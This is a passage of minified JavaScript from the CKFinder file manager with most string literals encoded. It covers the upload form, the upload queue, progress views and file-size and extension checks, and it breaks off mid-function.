#\x7f~9\'a}$b\x7fN{|d~\x7fW{xw~v9gf<nl|\x1d\x03HBRDUDZ@Z_\x16[AFT\x19\x1aUA[UCQVT\x13\x15FZP#4/&*1h(8,$cev* 3$?6:!x374;22`y$\x1b\\B\n\x10K\x02\b\x05\b\x03\x05L\x10\x13HK\x15\x1d\x10\x01\x18\x13\x19\fW\x1e\x1e\x0f\t\f\x10y)+8y,..!+*pw2sr.-=zrgwz}\'\x10\'3ywi\x1e+')}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0fNPNqUJHIM\x05}EHY\\\x1fdB_[TRqQU_}SOSi)$5"),[S("\x12fzqsekzuiy"),S('A\x01\b\x02,(#-;e\x1e8$"`\x1b4+\x10;13'),S("\x0fSZTzzqse7Os~kn1]ARG\fmQCJ~@O\\"),S('\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1b`F[WX^}UQ[y/3/l\x115*()-\f" (\b "<|7;!')],function(t,n,e,i){"use strict";return e.extend({name:S("\x1aNlqq~DgKOAcIUE"),template:i,className:S("7[R\\\x16IMRP!%o%+7+"),attributes:{tabindex:20},ui:{cancel:S("'J\\^_CCu[IAW\x0e\x16WCCLVT\x19a"),input:S("\x1ctpoUUyW]UC\x1a\nOCGI\x0fs"),submit:S("/RDFG[[mCAI_\x06\x1eNK]-(6a\x19"),form:S("\x11t|fx")},events:{"click @ui.cancel":function(){this.destroy()},submit:function(){this.trigger(S("A16&(/3"))},click:function(e){e.stopPropagation()},"keydown @ui.input":function(e){e.keyCode===n.left&&(this.ui.submit.focus(),e.stopPropagation()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.cancel.focus())},"keydown @ui.cancel":function(e){e.keyCode===n.left&&(e.stopPropagation(),this.ui.input.focus()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.submit.focus())},"keydown @ui.submit":function(e){e.keyCode===n.left&&(e.stopPropagation(),this.ui.cancel.focus()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.input.focus())},keydown:function(e){e.keyCode!==n.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("!QKMCR"))?(e.keyCode!==n.right&&e.keyCode!==n.home||this.ui.input.focus(),e.keyCode!==n.left&&e.keyCode!==n.end||this.ui.submit.focus()):this.finder.request(this.finder.util.isShortcut(e,"")?S("\x16qwzoh&s{gT"):S("=XP#41y47#1"),{node:this.$el,event:e})}},templateHelpers:function(){var e=this.finder.request(S("(OEGHH\\\x15WTFrWA_A]"));return{ids:{iframe:t.uniqueId(S("\x11qxr8")),cid:this.cid,input:t.uniqueId(S("(JAM\x01"))},domain:"",isCustomDomain:!1,url:this.finder.request(S("\x1e|OLOBJA\x1cRZE"),{command:S("\x19\\rpxKoLNCG"),folder:e,params:{asPlainText:!0}}),ckCsrfToken:this.finder.request(S("D&55.s-.8\x19!$5?"))}},onShow:function(){var e=this;-1<navigator.userAgent.toLowerCase().indexOf(S("-Z]YUW]@\x1a"))||this.finder.config.test||this.ui.input.trigger(S("\x1c~rvCJ"));var i=this.$el.find(S("4\\PEYT_"));i.load(function(){var t=i.contents().find(S("@#-'=")).text();if(t.length){var n;try{n=JSON.parse(t)}catch(e){n={error:{number:109,message:t}}}e.trigger(S('"VTIIFL\x13XN_]AACT'),{response:n,rawResponse:t})}})}})}),CKFinder.define(S("&dcoCEHH\\\0}^VFXPE\x18~VHViMRP!%m\x05+7+\x128%%*("),[S("!WM@@TTKFXN"),S('-mdvX\\WQG\x19zW]OWYN\x11y/3/\x164))&,f\x1c"):=`\x05!><51\x10>4<\x1c4.0\b6\x05\x16')],function(e,n){"use strict";return function(r){var t;function o(){t&&t.destroy(),t=null}r.hasHandler(S("\x0fea~|uq"))||(r.on(S("*[MJK\x15SCWR@P\fzYPT"),function(){r.request(S("\x0e\x7fqvw)uqrE}~str"),{page:S("\x12^u|x"),name:S("+Y]B@QU"),id:e.uniqueId(S("'KBL\x06")),priority:20})}),r.setHandler(S("&RXEEJH"),function(){(t=new n({finder:r})).on(S("/CDP^]A"),function(){var e={name:S("?\x06(.&\x115*()-")};r.fire(S('>\\/,/"*!|%-/%9)'),e,r),r.fire(S("\x0el\x7f|\x7frzq,u}\x7fuiy'XvLDwSHJGC"),e,r),r.request(S("#HJGCM[\x10XDBY"),{text:r.lang.upload.progressLabel+" "+r.lang.common.pleaseWait})}),t.on(S("=KO,.#'~7#48&$8)"),function(e){var n=e.response,t=!!n.uploaded;o(),r.request(S("\x1drpAEGQ\x1eMOCM"));var i={name:S('E\0.$,\x1f; "/+'),response:n,rawResponse:e.rawResponse};n.error?(r.fire(S('.L_\\_RZQ\fRJKUI\x06{WS%\x142/+$"'),i,r),r.request(S("\x1bxt\x7fsOF\x18JJCI"),{msg:n.error.message})):r.fire(S("+OBCBQ_V\t[^\fqQU_nLQQ^$"),i,r),t&&(r.once(S("8_UWXXL\x05'$6\x05-)#4r(,?)?"),function(){var e=r.request(S("9\\RPXM\x05'$6\x00174\"&=")).where({name:n.fileName});if(e.length){r.request(S("B%-)#4r:/').:"),{files:e});var t=e[e.length-1];t.trigger(S("E (+<9"),t)}}),r.request(S("9\\TPY[Mz3'%6 5/\x0e &.?")))}),r.request(S("#TDAB\x12ZBD[d@}UV[\\Z"),{view:t,page:S("*fMD@"),region:S("\x0ez`}}rp")})}),r.on(S("\x15pxt}\x7fi&n{sEBVF@"),function(e){t&&!e.data.folder.get(S("4TU[")).fileUpload&&o()}))}}),CKFinder.define(S('5u|~PT_YO\x11r/%7/!6i\x0f<$&~\x19=" 15}\x02!0#2'),[S("\vycjjbbq|fp"),S(" CC@OGIIM")],function(s,t){"use strict";var n={totalFiles:0,totalBytes:0,uploadedFiles:0,uploadedBytes:0,errorFiles:0,errorBytes:0,processedFiles:0,processedBytes:0,currentItemBytes:0,currentItem:0,isStarted:!1,lastUploaded:void 0},e=function(e){this.finder=e,this.state=new t.Model(n),this.items=[]};function a(e,t){e.items.length?(e.state.set(S("\x13w`de}wnRhxs"),e.state.get(S(",N[]BT\\G}ASZ"))+1),function(n,i,e){var t=new XMLHttpRequest;n.set(S("-VGB"),t);var r={name:S(".iY]WfDYYV\\")};if(!i.finder.fire(S("+OBCBQ_V\tVPPXJ\\"),r,i.finder)||!i.finder.fire(S("8ZUVQ\\P[z#'%+7#}\x0e &.\x19=\" 15"),r,i.finder))return l(i,n,{},e);t.upload&&(t.upload.onprogress=function(e){var t=e.position||e.loaded;n.set(S("D3'+=,"),Math.round(t/e.total*100)),i.state.set(S("E%2:;/%8\x04:*=\x13+'1&"),t)});t.onreadystatechange=function(){4===this.readyState&&l(i,n,this,e)};var o=new FormData;t.open(S(".__BF"),e,!0),o.append(S("E37$&+/"),n.get(S("0W[_Q"))),o.append(S("\x0fszQ`fsBxs|t"),i.finder.request(S("=]L2'x$!1\x12(#,$"))),t.send(o)}(e.items.shift(),e,t)):(e.state.set(S("\x0fsd`aq{b^l|w"),e.state.get(S("<IQK!-\x04*( 5"))),e.state.set(S("<TMl4 07!!"),!1),e.state.trigger(S("\x1fSUMS")))}function l(e,t,n,i){var r=e.state,o=function(e,t,n,i){var r=!1,o={},s={name:S("\x1a]uq{JPMMB@")};t.responseType||t.responseText?(e.processedFiles=e.processedFiles+1,e.processedBytes=e.processedBytes+i):(e.totalFiles=e.totalFiles?e.totalFiles-1:0,e.totalBytes=e.totalBytes?e.totalBytes-i:0,e.currentItem=e.currentItem?e.currentItem-1:0);if(t.responseText)try{r=JSON.parse(t.responseText)}catch(e){r={uploaded:0,error:{number:109,message:n.finder.lang.errors.unknownUploadError}}}r&&(r.uploaded&&(o.uploaded=!0,e.uploadedFiles=e.uploadedFiles+1,e.uploadedBytes=e.uploadedBytes+i,e.lastUploaded=r.fileName),s.response=r,s.rawResponse=t.responseText,r.error?(o.uploadMessage=r.error.message,r.uploaded?o.isWarning=!0:(o.isError=!0,o.state=S("\x1ezRSMQ"),o.value=100,e.errorFiles=e.errorFiles+1,e.errorBytes=e.errorBytes+i),n.finder.fire(S("\x1e|OLOBJA\x1cBZ[EY\x16kGCUdB_[TR"),s,n.finder)):n.finder.fire(S("\x1b\x7frsrAOF\x19KN\x1caAEO~\\AANT"),s,n.finder));return{item:o,state:e}}({totalFiles:r.get(S("/D^FRXs_[]J")),totalBytes:r.get(S('"WKQGKjP^N_')),processedFiles:r.get(S("@10,' 54--\f\" (=")),processedBytes:r.get(S("!RQKFCT[LNiUYK\\")),errorFiles:r.get(S("\x1ezRSMQbLJB[")),errorBytes:r.get(S("\vi\x7f|`bSkgqf")),uploadedFiles:r.get(S(" TROKDBBLoCGI^")),uploadedBytes:r.get(S("B64))&,,.\t59+<")),currentItem:r.get(S("\x12pagdrvmSoyp")),currentItemBytes:0},n,e,t.get(S("&AAEO")).size);u(e,t),r.set(o.state),t.set(o.item),t.trigger(S("\x18}uuy")),a(e,i)}function u(e,t){var n=s.indexOf(e.items,t);0<=n&&e.items.splice(n,1)}return e.prototype.getState=function(){return this.state},e.prototype.add=function(e){var n=this,i=0,r=0,o=0;s.forEach(e,function(e){var t=e.get(S("*MEAK")).size;i+=t,e.get(S("\ve~K}b~`"))?(r+=t,o+=1):n.items.push(e)}),this.state.get(S("\x11{`Gawel|~"))?this.state.set({totalFiles:this.state.get(S("(]E_MAhF\\TA"))+e.length,totalBytes:this.state.get(S("\x1ekOUCOf\\RB["))+i,errorFiles:this.state.get(S("\x19\x7finrlYIMGP"))+o,errorBytes:this.state.get(S(")OY^B\\mIEW@"))+r,processedFiles:this.state.get(S(")ZYCNK\\CTVu]YSD"))+o,processedBytes:this.state.get(S(" QPLG@UTMMhRXH]"))+r}):(this.state.set({totalFiles:e.length,totalBytes:i,uploadedFiles:0,uploadedBytes:0,errorFiles:o,errorBytes:r,processedFiles:o,processedBytes:r,currentItem:0}),this.start())},e.prototype.start=function(){this.state.get(S("+E^}[QCFVP"))||this.state.trigger(S("8JNZNI")),this.state.set(S("\x0efcBfrfass"),!0);var e=this.finder.request(S("\x1c~qrM@LG\x1ePTK"),{command:S('"eMICrXEEJH'),folder:this.finder.request(S(".I_]VVF\x0fQRLxYOUK[")),params:{responseType:S("@+1,*")}});a(this,e)},e.prototype.cancelItem=function(e){var t=e.get(S(".WXC"));if(t)t.abort();else{u(this,e);var n=this.state,i=e.get(S("\x13r|zr")).size,r=n.get(S(")^DXLBiY]W@")),o=n.get(S("+XBZN\\sKGQF"));n.set({totalFiles:r?r-1:0,totalBytes:o?o-i:0}),n.get(S(")ZYCNK\\CTVu]YSD"))===n.get(S("\x1ekOUCObLJB["))&&n.trigger(S("\x14fbxh"))}},e.prototype.cancel=function(){var e=this.items;this.items=[],s.forEach(e,function(e){this.cancelItem(e)},this),this.state.set(n)},e}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\x05:\"<d\x07#8:73w\x145?91-p5\x11\x0e\f\x05\x01%\b\x04\x05\x0f\b\x18\x04\x01\x01"),[S("'JHI@NB@J")],function(e){"use strict";return e.Collection.extend({comparator:function(e,t){return e.get(S("(@YxY@CNBH"))?-1:t.get(S("C-6\x152%$+95"))?1:0}})}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\0=''y\x18>#?06|\x19:224*u\x0e,11>\x04(\x16\x06\t"),[S('7{r|RRY[Mo\x02-.)*(h\x05&.. >a\x1f">5!1&%\x1a7=?7')],function(e){"use strict";return e.extend({defaults:{uploaded:!1,isError:!1,isWarning:!1,uploadMessage:""}})}),CKFinder.define(S('\x1aoyej>cjdJJACU\x07}OF\\AO[UB\x1d{@XZ\x02mIVT]Y\x11j0--" \t/4<\0>.!c* $'),[],function(){return S('A~"d&*&;:wi/&(b%!><51{>,<7 \'b~6\x14O\x17\x13\b\n\x07\x03\r\rJMJMO\x06\x04_\x1b\x001\x07\x04\x18\n\x04\x07[\x1f\x16\x18Ruqnlea+n|lg&cfut/loho*6~l7shYolpR\x01_^\x04FMA\x05\\ZGCLJ\x02YEW^\x19PDEWKA@\x03@C\x1d~KK\x7f,vx<3hj"8c(&<4|=583w%$ft4n`Ui]\x06\n\x12E\x05\v\t\x1a\x19VN\x0e\x05\t]\x04\x02\x1f\x1b\x14\x12Z\b\v\x15\x1c\x0e\x18\r\f"?>,`lp9\x02\x006{,nbncb/1w~p:mivt}y3rERQBC@\x04\x19SR\x17\vEY\0Z@]]RPxSDKX]^\x1c@C\x03o1|Ixj\'yBu+k/!/<#lp0?3{"(55:8p7+\x05\fB\0\x0f\x03K\x12\x18\x05\x05\n\b@\x07\x1b\x15\x1c_\x11\x01\x01\x02\x18\x16\x02\x01D\\\x14\nQuqnleacc(/,+-dz!ybWafzd7ed:xw{3jPMMB@\bOSMD\x07DGVU\x10MLIH\v\x15_C\x16PI~NOQM`<?c\'. j=9&$-)c&$4?~1\'$8*"!d! |a\\N\x03]n')}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0hUOO\x11pVKGHN\x04zDKXC\x1egCXZWStPIOuI[R"),[S('C1+""::)$>('),S("3w~p^V]_I\x13kWZ72m\x01%6#h\x04(3$99\x18&5&"),S("!ahbLHCM[\x05hC@C@^\x1edZQBE\x18hKU\\NXML\x16('4"),S("\n\x7fiuz.SZTzzqse7M\x7fvlq\x7fkER\rkPHJ\x12}YFDMI\x01z@]]RPy_DLpN^Q\x13ZP4")],function(e,t,n,i){"use strict";return t.extend({name:S("\x11GcxzwsTpioUi{r"),tagName:S("!NJ"),attributes:{"data-icon":S("\fnei=rs}wpz")},template:i,regions:{progress:S("9\x14XW[\x13J0--\" h65'.8.?>")},events:{"click .ckf-upload-item":function(e){e.preventDefault(),this.trigger(S(':NLQQ^$l!"*&#+'))}},ui:{items:S("\x14t8ts\x7f7nlqq~D\fKWAH"),msg:S('\v"nei=db\x7f{tr:u|ih}z{'),split:S("6\x19[R\\\x16IMRP!%o*0 +j*<>?##")},modelEvents:{"change:uploaded":function(){this.setStatus(S("\x1bsv")),this.setHideIcon()},"change:isError":function(e,t){this.ui.msg.removeClass(S("\x15u|~4rrxy{q")).text(e.get(S("1GCXZWSu\\IH]Z["))),t&&this.setStatus(S("\x17}khtn"))},"change:isWarning":function(){this.ui.msg.removeClass(S("\fnei=y{wppx")).text(this.model.get(S("\x1bimrpAEoFWVG@M"))),this.setHideIcon()}},onRender:function(){this.setTitle(),this.progress.show(new n({finder:this.finder,model:this.model})),(this.model.get(S("-[_\\^SWQQ"))||this.model.get(S("\ve~K}b~`")))&&this.setHideIcon()},setStatus:function(e){this.isDestroyed||this.ui.items.addClass(S("-MDV\x1cGCXZWS\x15PN^Q\x10")+e)},setHideIcon:function(){this.isDestroyed||(this.$el.attr(S('E"&<(g"/" '),S("1QXR\x18UVVZ_W")),this.ui.split.addClass(S("6BQ\x14SXSS\x13\\+'o %+%\"$")),this.setTitle())},setTitle:function(){var e=this.model.get(S("\x19okpr\x7f{EE"))||this.model.get(S("!KPaWTHZ"))?this.finder.lang.common.close:this.finder.lang.common.cancel;this.isDestroyed||(this.ui.split.attr(S('A&"0$k$#/g?%9"*'),e),this.updateSplitTitle())},updateSplitTitle:function(){this.isDestroyed||this.ui.split.attr(S("(]C_@H"),this.ui.split.attr(S("\x14qwcy4ypz0jvTMG")))}})}),CKFinder.define(S('7L\\BO\x1d~uy)/&&6j\x12"%9&*8(=`\x18%??a\0&;78>t\t-20\x01\x05$\f\x16\bH\x03\x07\x1d'),[],function(){return S(")\x16OE[\x0eKQES\x1eFZZR\x05\x1bTZJ__Mba!/%65zj*!-a8>#?06~0'9'\"64>|(7r\x02\x0e\x06\x1aI\x1e\x1dZH\0\x1eE\x1f\x1a\x0f\x1b\x13\x19R\x0e\tWV\x03\x19\x1b\x13\x15\x18\x18\x06B\"32!:\x0f\x0f;l`|+oao|c,0f}8uxvm\x7fuh? \x15)(\x1eGMS\x06DDHYX\x11\x0fMDV\x1cGCXZWS\x15]HTLGQQ%l%1-!dyB@CBp)'9p2>2'&ku;2<v)-20\x01\x05O\x07\x16\n\x16\x1d\x07\x07\x0fF\v\x1f\x07\v]\x10PM~|\x7f~qE\n[\x15\x19C]{z?#mq(kikogEi.rm32pxted%;ypz0koLNCG\tVRF\\\\Y\t\x12VU\x12\x10XF\x1dXTXP\x16LJWS\\Z\x113$.&'1\0.$,9k10r` oXZ]\\_k(y97=.-bB\x02\t\x05I\x10\x16\v\x07\b\x0eF\x1c\x1f\x01\b\x02\x14\x01\0Y\x01\x13\x0f\f[Dqutwv\t=qsek&ddhyx1/mdv<gcxzws5iht{o{lS\fVF\\Q\vAAEOX\x0e\x13\x12\0CAS]\n\x15\nDHXT\x1b_Q_L3|` /#k28%%*(`>=?6 6'&{#=!.v>$*:\x13C\\_K\x16\x16\x06\x06W`bedgS_\x01Ly}|\x7fKW\x1d\x13\rBwwv\t=fjr%ekizy6.nei=db\x7f{tr:|kukfrpz\rFPJ@\bD\x05\x16##\"%$\x12F^AGG\x14AOG]\x04\x18YIIJP.cb7%'/),,2vn`\x7fmp53'5x?477gy?68r\x10\r\x17\x10FE\x02\x06\x1c\bG\b\x07\vC\r\x05\x05\x06\x1c\x1aHT\x16\x1c\x1dX[\n\x1c\x12\ne< x\x7f8&n|'fjbj z`}}rp;ws|_swyn>b]\x03\x1c)-,/.\x14@D[YY\x0e[IAW\x0e\x16WCCLVT\x19\x1cI_])/&&<xdjykj/-9/b92==iw5<>t9:2>;3BA\x06\x02\x10\x04K\x04\x03\x0fG\t\x19\x19\x1a\0\x1eLP\x10\x15\x1b\x15\x12\x14[Z\r\x1d\x11\v\x1a=#yx9%os&ekek#m`}|}}:vzxk|:fa? \x15)(+*\x18LHW]]\n_U]K\x12\x12SGG@ZX\x15\x18M[YUSZZ8|`nugf#)=+f%.!!ms182x22,837/\x7f~;\x01\x15\x03N\x07\x0e\0J\n\x1c\x1e\x1f\x03\x03SM\x14\x14\x06\x12\x1d\x19\x05UX\x0f\x1b\x17\t\x18C]{z?#mq(kigm%y}b`qu<wqaw~tj:fa? \x15)(+\x1f\vAOQ\x16##\"\x10\x02JFF\x0f8:=\tR^N\x19S_\x01\x1f]T&l73(*'#e98$+?+<#slo{1?!fSSR`97)@\x02\x0e\x02\x17\x16[E\v\x02\fF\x19\x1d\x02\0\x11\x15_\x1a\x1a\x05\x03\x03U\x0e\b\x1a\f_@Ciorvp%ekizy6.nei=db\x7f{tr:qwjnh?>kYQG\x1e\x06COKM\v\nFYAZF@]W\x0e\x16XC[LPJWY\x1f\0\x03o%+5zOO{g-#=rGr`48$m^")}),CKFinder.define(S("+ofhF^UWA\x1bxYSMU_H\x13uJR,t\x173(*'#g\x1f#.;>a\x1a ==20\x139%5"),[S("A7-  44+&8."),S("\x1fJPWFV\\"),S('A\x01\b\x02,(#-;e\x1e8$"`\x1b4+\x10;13'),S("\nHGKgatt`<B|s`k6Xzox1SAXMVPsOB_"),S("D\x06\r\x01!'..>b\x03 4$>6'z\x1e#55o\x0e,11>\x04N4\n\x01\x12\x15H=\x19\x06\x04\r\t\"\x06\x03\x05;\x07\x11\x18"),S("\x11fvla7TS_suxxl0tDOSHDRB[\x06b_AA\x1bz@]]RP\x1acGTV[_zRLRn%-7"),S("E\x05\f\x0e $/)?a\f?<?<:z\0>=.)t\f/18\x12\x04\x11\x102\f\x03\x10"),S("E\x05\f\x0e $/)?a\f?<?<:z\x1b8<<6(s\r,0\x07\x13\x07\x10\x17(\t\x03\r\x05")],function(e,n,t,i,r,o,s,a){"use strict";function l(e){var t;if(e.data){if(!e.data.modeChanged)return;t=e.data.mode===S("!FFWNRHX")}else t=e===S("\x1dzzSJVLT");n([this.ui.cancelButton,this.ui.detailsButton,this.ui.addButton]).each(function(){this.parent().toggleClass(S("/EX\x1fQ@[\x1b^[VT\x16RRJZ85"),!t).toggleClass(S("\x13a|;ulw7r\x7frp2LDDW"),t)})}return i.extend({name:S("C\x115*()-\f$> "),template:o,ui:{input:S(" \x0fAHB\bSWDFKO\x01D@_EE"),dropZone:S("'\x06JAM\x01X^C_PV\x1ePGYGBVT^"),addButton:S("%}CI]K\x06OFH\x02RDFG[[\v\x15Y]^\x19a"),cancelButton:S("\x15Msym{6\x7fvx2BTVWKK\x1b\x05KHDHIA\fr"),detailsButton:S('4nRVLX\x17XW[\x13]556,*xd#-=+" >l\x12'),status:S('\n%ofh"ea~|uq;dlxnno'),progressText:S(".\x01SZT\x1eAEZXY]\x17KNRYM%21n0 >3"),progressTextFiles:S("\f#mdv<gcxzws5iht{o{lS\fVF\\Q\vAAEOX"),progressTextBytes:S("\x1b2~uy\rTROKDB\nX[EL^H]\\\x1dEWK@\x18TNL\\I")},regions:{progress:S(';\x1f^UYm42/+$"j8;%,>(=<')},events:{"click @ui.input":S("\x12`qaEcymohOxrzCU"),click:function(e){e.stopPropagation()},selectstart:function(e){e.preventDefault()},"keydown @ui.addButton":function(e){e.keyCode===(this.finder.lang.dir===S("6[LK")?t.left:t.right)&&(this.ui.addButton.focus(),e.stopPropagation()),e.keyCode===(this.finder.lang.dir===S("1^GF")?t.right:t.left)&&(e.stopPropagation(),this.ui.cancelButton.focus())},"keydown @ui.cancelButton":function(e){e.keyCode===(this.finder.lang.dir===S("\x10}fa")?t.left:t.right)&&(e.stopPropagation(),this.ui.addButton.focus()),e.keyCode===(this.finder.lang.dir===S("\x12\x7f`g")?t.right:t.left)&&(e.stopPropagation(),this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"keydown @ui.detailsButton":function(e){e.keyCode===(this.finder.lang.dir===S("3XAD")?t.left:t.right)&&(e.stopPropagation(),this.ui.cancelButton.focus()),e.keyCode===(this.finder.lang.dir===S("%JSZ")?t.right:t.left)&&(e.stopPropagation(),this.ui.detailsButton.focus())},"keydown @ui.dropZone":function(e){e.keyCode!==(this.finder.lang.dir===S("\x14ybe")?t.right:t.left)&&e.keyCode!==t.home||this.ui.addButton.focus(),e.keyCode!==(this.finder.lang.dir===S("\x14ybe")?t.left:t.right)&&e.keyCode!==t.end||(this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"focus @ui.dropZone":function(e){e.target===this.ui.dropZone.get(0)&&this.trigger(S('\x12u{vcd"zr~\x7fv$lCSMOH'))}},templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.listenTo(this.model,S("D&.&&./"),this.updateView),this.finder.on(S("(\\C\x11^H]FJT"),l,this),this.progressModel=new a,this.progressModel.stateIndeterminate()},onRender:function(){this.isDetailsEnabled=!1,this.$el.enhanceWithin(),l.call(this,this.finder.request(S("\x1ejI\x1bEFPhICM"))),this.disableDetailsButton(),this.progress.show(new s({finder:this.finder,model:this.progressModel}))},updateView:function(){this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S('C47)$-:9.(\x0f7;5"'))+this.model.get(S("=]J23'-0\f2\"%\v3?)>"))),this.ui.progressTextFiles[0].innerHTML=this.formatFiles(this.model.get(S("?#401!+2\x0e<,'"))),this.setStatusProgress(100*(this.model.get(S("E65'*/8?(*\r)%7 "))+this.model.get(S("\x1axiolzNUkWAHd^\\LY")))/this.model.get(S("6CWM[W~DJZ3"))),e.isUndefined(this.model.changed.isStarted)||this.model.changed.isStarted||(this.model.get(S("9_INRLy)-'0"))?this.setStatusError():this.setStatusOk())},formatBytes:function(e){return this.finder.lang.upload.bytesCountProgress.replace(S(";G_GK%2\x173(*'#--7"),this.finder.lang.formatFileSize(e)).replace(S("0JPJ@PEcWM[WA"),this.finder.lang.formatFileSize(this.model.get(S("A6,0$*\x051=/8"))))},formatFiles:function(e){return this.finder.lang.upload.filesCountProgress.replace(S("\x18b|rpxmJPMMB@@BZ"),e).replace(S("0JTZXPEcWM[WA"),this.model.get(S("\x16cwm{wZtrzS")))},onDestroy:function(){this.finder.removeListener(S("%SN\x12[OXEWK"),l)},setProgressbarValue:function(e){this.progressModel.set(S("\x12euycr"),e),100==e&&this.model.get(S("=[M2.0\x05-)#4"))?this.progressModel.stateError():100<=e?this.progressModel.stateOk():this.progressModel.stateIndeterminate()},showProgressText:function(){this.ui.progressText.css(S("8]SHLQ_F"),"")},hideProgressText:function(){this.ui.progressText.css(S("A&*75*&1"),S("5XXV\\"))},setStatusText:function(e){this.ui.status.html(e)},setStatusSelect:function(){this.setStatusText(this.finder.lang.upload.selectFiles),this.setProgressbarValue(0),this.hideProgressText()},setStatusProgress:function(e){this.setStatusText(this.finder.lang.upload.progressMessage),this.setProgressbarValue(e),this.showProgressText()},setStatusOk:function(){this.setStatusText(this.finder.lang.upload.success),this.setProgressbarValue(100),this.showProgressText()},setStatusError:function(){this.setStatusText(this.finder.lang.errors.uploadErrors),this.setProgressbarValue(100),this.showProgressText()},showUploadSummary:function(){this.ui.progressTextFiles[0].innerHTML=this.finder.lang.upload.summary.replace(S("#_FIRF]W"),this.formatFiles(this.model.get(S(";IMRP!%''\x02,*\";")))),this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S("8LJWS\\ZZ$\x03;7!6")))},enableDetailsButton:function(){this.ui.detailsButton.button(S("\x11w}uwzr")).attr(S("E'5!(g/%>/-<46"),S("5PVTJ_")),this.isDetailsEnabled=!0},disableDetailsButton:function(){this.ui.detailsButton.button(S("\noe~om|t")).attr(S("/QC[R\x19Q_DY[V^X"),S("B760#")),this.isDetailsEnabled=!1},cancelButtonAsCancel:function(){this.ui.cancelButton.val(this.finder.lang.common.cancel).button(S("\x1bnxxmERJ"))},cancelButtonAsClose:function(){this.ui.cancelButton.val(this.finder.lang.common.close).button(S('E4".;/8$'))}})}),CKFinder.define(S("\x1bhxfk\x01bieMKBBZ\x06~NA]BNDTA\x1c|A[[\rlJWS\\Z\x10\x151.,%!\n.;=\x19>! /=)\x7f6< "),[],function(){return S('%\x1aCA_\nH@L]\\\r\x13QXR\x18CGTV[_\x11TJZ-a!("h37$&+/a$:*=|=8t ?z:-4ybWWc\x10A\x01\x0f\x05\x16\x15ZJ\n\x01\rA\x18\x1e\x03\x1f\x10\x16^\x19\x10\x05\x04\x19\x1e\x1fYB\x06\x05B hv-qujhimGn\x7f~ohu1on(:f)\x12%5\x7fuk \x15')}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2VkMM\x17vTIIFL\x06|BIZ]\0eA^\\UQz^KMiNQP_M9"),[S("\x1aXW[wqDDP\frLCP[\x06hJ_H\x01fDT_e]PA"),S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03eZB\\\x04gCXZWS\x17lJWS\\Zs)26\x101(+&:0d/#9")],function(e,t){"use strict";return e.extend({name:S("'}YFDMIbFCEaFYXWEA"),tagName:S("*GE"),attributes:{"data-icon":S("@'#/7 ")},className:S("\x0el{w?fdyyv|4inqp\x7fmY"),template:t,modelEvents:{"change:uploadMessage":S("\x17j|t\x7fyo")}})}),CKFinder.define(S("\nHGKgatt`<Yzrbt|i4Tiss\x15tROKDB\b~@O\\_\x02{_\\^SWx\\EC"),[S("\x13W^P~v}\x7fi3KwzWR\raEVC\bkFFGINZF__dZQB"),S('\x17[R\\rry{m\x0flMGQICT\x07a^F@\x18{_\\^SW\x1bc_ROJ\x15nLQQ^$\r+00\f2"%'),S("\x18ZQ]uszzR\x0eoL@PJB[\x06b_AA\x1bz@]]RP\x1a`^]NI\x14iMRP!%\x0e*71\x152%$+95")],function(e,t,n){"use strict";return e.extend({name:S("\x14@f{wx~Wunj"),template:"",tagName:S("\x16bt"),className:S("$FMA\x05\\ZGCLJ\x02\\XAG"),attributes:function(){return{"data-role":S("\x1fLHQWRLCP"),"data-split-theme":this.finder.config.swatch}},initialize:function(){this.on(S("+MYZNSYpFRSSE"),t,this),this.on(S("\x1e|HHNGRLCP\x12[OEHH\\"),t,this);var e=this;function t(){setTimeout(function(){e.$el.listview().listview(S("\r|jvcw`|")),e.updateChildrenSplitTitle()},0)}},getChildView:function(e){return e.get(S("(@YxY@CNBH"))?n:t},updateChildrenSplitTitle:function(){this.children.forEach(function(e){e.updateSplitTitle&&e.updateSplitTitle()})}})}),CKFinder.define(S("#gn`NFMOY\x03`AKE]W@\x1b}BZT\foKPR_[o\t6.(p\x137$&+/"),[S("\x1anry{mSBMQA"),S("D\x06\r\x01!'..>b\x03 4$>6'z\x1e#55o\x0e,11>\x04N3\x16\x01\x10\x03"),S("=}t\x06(,'!7i\n'-?')>a\x07$<>f\x01%:89=u\x1639;3\x13N7\x13\b\n\x07\x03+\x06\x06\x07\t\x0e\x1a\x06\x1f\x1f"),S('%eln@DOI_\x01b_UG_QF\x19\x7fLTV\x0eiMRP!%m\x0e+!#+;f\x1f; "/+\x19%7>'),S('A\x01\b\x02,(#-;e\x06#);#5"}\x1b 8:b\r)64=9q\t\t\x04\x15\x10K0\x16\v\x07\b\x0e-\x03\x1f\x03'),S("!ahbLHCM[\x05fCI[CUB\x1d{@XZ\x02mIVT]Y\x11i)$50k\x106+'(.\x07%>:"),S("\x0eL[W{}ppd8Uv~~pn1YIMG")],function(_,x,E,h,M,F,g){"use strict";var I,R,T,O,B;function P(e){var t,n,i;for(i="",t=S("\x14$$$,,,,$$_]cegecmllddd{}\x7f}{egekmo"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return P=void 0,i}var p=203,v=105;function A(e,i,r,o){var s=[];if(e.length){var t,a=o.request(S("?&..'!7| -=\v(8$8*")).getResourceType(),l=a.get(S("=S^8\x12+9!")),u=o.config.initConfigInfo.uploadCheckImages;if(o.util.asyncArrayTraverse(e,function(e){var t=new h({file:e,state:S(";SV"),value:0}),n=g.extensionFromFileName(e.name).toLowerCase();(!g.isExtensionOfImage(n)||u)&&e.size>l&&f(t,p),a.isAllowedExtension(n)||f(t,v),t.on(S(",NFN^VW\tAEZXY]__"),function(e){e.get(S(" 